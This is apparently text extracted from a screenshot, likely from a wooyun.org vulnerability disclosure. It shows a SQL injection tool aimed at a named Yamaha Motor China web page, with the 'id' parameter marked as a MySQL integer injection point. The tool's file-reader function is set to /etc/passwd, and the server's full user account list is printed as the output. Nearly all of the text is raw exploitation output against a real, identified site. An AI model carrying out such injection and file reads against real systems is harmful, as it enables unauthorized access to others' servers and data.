 File Scan Edit Tool Help
URL http://www.yamaha-motor.com.cn/marine/boat/store_detail.php?id=7
Type Integer DB Mysql KeyWord
File Reader
File Path /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sdcadmin:x:500:500:sdcadmin:/home/sdcadmin:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
zabbix:x:501:502::/home/zabbix:/sbin/nologin
postgres:x:600:600::/home/postgres:/bin/bash
www.wooyun.org